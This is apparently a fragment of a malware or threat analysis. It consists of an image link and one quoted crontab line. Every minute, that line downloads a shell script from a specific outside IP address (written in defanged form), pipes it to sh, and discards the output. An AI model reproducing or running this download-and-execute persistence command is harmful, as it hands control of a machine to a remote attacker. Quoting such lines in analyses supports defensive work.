 “* * * * * $LDR http[:]//195.3.146.118/unk.sh | sh > /dev/null 2>&1”